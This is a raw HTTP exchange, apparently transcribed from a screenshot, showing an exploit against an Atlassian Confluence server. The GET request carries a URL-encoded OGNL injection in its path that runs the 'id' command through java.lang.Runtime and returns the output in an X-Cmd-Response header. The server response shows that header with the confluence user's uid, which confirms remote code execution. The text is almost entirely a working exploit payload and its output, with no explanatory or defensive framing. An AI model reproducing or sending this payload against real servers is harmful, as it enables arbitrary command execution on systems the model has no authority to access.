 Raw Headers Hex
GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%
40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.
%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%2
8%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: your-ip:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Connection: close
Raw Headers Hex
HTTP/1.1 302
Cache-Control: no-store
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Confluence-Request-Time: 1729080355050
Set-Cookie: JSESSIONID=4D7F313A182D484BFC24B83B229D3331; Path=/; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-Cmd-Response: uid=2002(confluence) gid=2002(confluence) groups=2002(confluence),0(root)
Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40to
String%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream
%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%4
0getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex.
action&permissionViolation=true
Content-Type: text/html;charset=UTF-8
Content-Length: 0
Date: Wed, 16 Oct 2024 12:05:55 GMT
Connection: close